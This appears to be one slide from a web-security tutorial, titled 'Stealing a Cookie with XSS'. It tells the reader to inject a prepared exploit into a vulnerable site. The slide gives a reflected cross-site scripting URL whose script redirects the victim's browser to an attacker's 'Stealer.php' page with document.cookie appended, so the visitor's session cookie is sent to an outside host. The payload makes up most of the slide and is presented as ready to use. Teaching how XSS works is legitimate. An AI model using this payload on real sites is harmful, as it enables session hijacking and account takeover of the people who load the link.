

# Stealing a Cookie with XSS
Now that the exploit is ready, inject it into a vulnerable site.
hxxp://www.VulnerableSite.com/index.php?search=<script>location.href = 'http://www.Yoursite.com/Stealer.php?cookie='+document.cookie;</script>